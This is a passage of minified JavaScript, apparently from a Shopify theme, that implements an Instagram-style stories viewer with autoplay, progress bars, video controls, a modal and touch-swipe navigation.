Right":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){var t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),t=t.querySelectorAll(".insta-story__media")[e],t=1e3*parseInt(t.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},t)}storyPrevBtnClick(){var t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){var t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){t=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(t)}changeActiveStory(t){var e,i,s;clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0||(i=this.stories[this.activeIndex],s=parseInt(i.dataset.activeMediaIndex),("true"===i.dataset.played||0<s)&&(e=i.querySelectorAll(".insta-story__progress-item")[s])&&(e.classList.remove("insta-story__progress-item--active"),t>this.activeIndex)&&e.classList.add("insta-story__progress-item--completed"),(e=i.querySelectorAll(".insta-story__media")[s])&&"video"===e.getAttribute("data-type")&&(i=e.querySelector("video"))&&(i.pause(),this.isPaused||(i.currentTime=0)),this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`,s=parseInt(this.activeStory.dataset.activeMediaIndex,10),this.changeActiveMedia(s),this.updateProgressBars(s))}changeActiveMedia(s){if(clearTimeout(this.autoplayTimeout),!(s<0)){let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(!(s>i)){e.dataset.activeMediaIndex=s;var n,o=e.querySelectorAll(".insta-story__media");for(let t=0;t<o.length;t++)t===s?(o[t].style.display="block","video"===o[t].getAttribute("data-type")&&(n=o[t].querySelector("video"))&&!this.isPaused&&n.play(),e.querySelector(".insta-story__time-posted").innerHTML=o[t].dataset.timePosted):(o[t].style.display="","video"===o[t].getAttribute("data-type")&&(n=o[t].querySelector("video"))&&(n.pause(),this.isPaused||(n.currentTime=0)));this.updateProgressBars(s),this.isPaused||this.autoplay();var t=e.querySelectorAll(".insta-story__prev"),r=e.querySelectorAll(".insta-story__next");t.forEach(t=>{0===this.activeIndex&&0===s?t.setAttribute("disabled",""):t.removeAttribute("disabled")}),r.forEach(t=>{this.activeIndex===this.lastIndex&&s===i?t.setAttribute("disabled",""):t.removeAttribute("disabled")})}}}updateProgressBars(i){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((t,e)=>{t.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),e<i?t.classList.add("insta-story__progress-item--completed"):e===i&&t.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(!(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)){let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t},o=(this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{this.isDragging&&(t=t.touches[0].clientX-e)<0&&Math.abs(t)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(t)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i}),parseFloat(getComputedStyle(this.openButtons[0]).width)),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r))-1)*(o+r),l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{!(this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth)||t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l()},250))}}initStories(){this.stories.forEach(t=>{var e=t.querySelectorAll(".insta-story__media"),i=(t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false",t.querySelector(".insta-story__progress"));for(let t=0;t<e.length;t++){var s=e[t].getAttribute("data-duration"),n=document.createElement("span"),s=(n.className="insta-story__progress-item",n.style.setProperty("--duration",s+"s"),document.createElement("span"));s.className="insta-story__progress-bar",n.appendChild(s),i.appendChild(n)}t=parseInt(t.dataset.activeMediaIndex);e[t]&&(e[t].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;var t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")&&(e=t.querySelector("video"))&&e.pause(),this.querySelectorAll(".insta-story__progress-bar").forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;this.querySelectorAll(".insta-story__progress-bar").forEach(t=>{t.style.animationPlayState="running"});var t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];"video"===t.getAttribute("data-type")&&(t=t.querySelector("video"))&&t.play(),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){t=t.changedTouches[0].clientX-this.touchStartX;Math.abs(t)<50||(t<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):0<this.activeIndex&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);